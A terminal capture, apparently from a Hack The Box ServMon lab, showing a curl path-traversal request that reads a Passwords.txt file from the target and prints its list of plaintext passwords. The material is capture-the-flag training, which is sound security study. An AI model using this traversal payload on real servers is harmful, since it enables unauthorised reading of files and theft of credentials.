 root@rave:~/htb/ServMon/content# curl --path-as-is -v http://10.10.10.184/../../../../../../../../../../../../../Users/Nathan/Desktop/Passwords.txt
*   Trying 10.10.10.184:80...
* TCP_NODELAY set
* Connected to 10.10.10.184 (10.10.10.184) port 80 (#0)
> GET /../../../../../../../../../../../../../Users/Nathan/Desktop/Passwords.txt HTTP/1.1
> Host: 10.10.10.184
> User-Agent: curl/7.65.3
> Accept: */*
>
* Mark bundle as not supporting multiuse
< HTTP/1.1 200 OK
< Content-type: text/plain
< Content-Length: 156
< Connection: close
< AuthInfo:
<
1nsp3ctTh3Way2Mars!
Th3r34r3To0M4nyTrait0r5!
B3WithM30r4ga1n5tMe
L1k3B1gBut7s@W0rk
0nly7h3y0unGWi11F0l10w
IfH3s4b0Utg0t0H1sH0me
* Closing connection 0
Gr4etN3w5w17hMySk1Pa5$root@rave:~/htb/ServMon/content#